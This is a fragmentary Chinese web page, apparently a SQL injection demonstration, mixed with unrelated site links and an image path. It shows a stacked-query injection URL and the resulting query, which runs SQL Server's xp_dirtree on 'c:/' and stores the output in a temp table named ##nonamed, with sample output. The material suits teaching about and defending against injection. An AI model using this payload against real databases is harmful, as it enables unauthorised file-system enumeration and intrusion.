 http://www.demo1.com/index.aspx?id=1;insert %23%23nonamed execute master..xp_
demo1.com
U盘装系统_U盘启动_U盘...
XP系统下载,windows7系...
XP主题下载,Win7主题下载
安全网址导航
百度一下
刺激的真人美女游戏
执行语句:
select * from art where id=1;insert ##nonamed execute master..xp_dirtree 'c:/',1
结果为:
id title content
1 这是sql注入 SQL注入
1
吧查询的语句插入到##nonamed 临时表里